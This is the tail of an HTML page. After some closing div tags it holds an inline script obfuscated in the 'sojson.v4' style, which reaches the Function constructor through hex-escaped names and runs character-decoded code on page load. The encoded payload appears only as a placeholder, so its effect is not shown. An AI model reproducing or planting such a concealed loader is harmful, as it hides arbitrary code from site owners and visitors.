
    <div class="clear"></div>
    </div>
  </div>
</div>
  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='22434'></span></body>
</html>
